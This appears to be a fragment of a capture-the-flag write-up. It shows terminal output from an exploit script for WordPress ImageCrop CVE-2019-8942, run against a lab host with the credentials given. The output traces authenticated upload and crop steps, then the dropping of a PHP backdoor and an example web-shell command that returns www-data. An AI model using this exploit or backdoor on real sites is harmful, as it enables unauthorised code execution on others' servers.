 ❯ python3 wp_rce.py -t http://blog.thm/ -u kwheel -p cutiepie1 -m twentytwenty
WordPress ImageCrop CVE 2019-8942
Login in
Login successful!
Getting Wp Nonce
Wp Nonce retrieved successfully ! _wpnonce: a9f7b8a1b7
Uploading the image
Image uploaded successfully with Image ID: 38
Changing the path
Path has been changed successfully!
Getting Ajax nonce
Ajax Nonce retrieved successfully ! ajax_nonce: a326b80c61
Cropping the uploaded image
Done!
Creating a new post to include the image
Post created successfully!
Dropping Backdoor rse.php
Backdoor URL: http://blog.thm/rse.php
Example Payload: http://blog.thm/rse.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)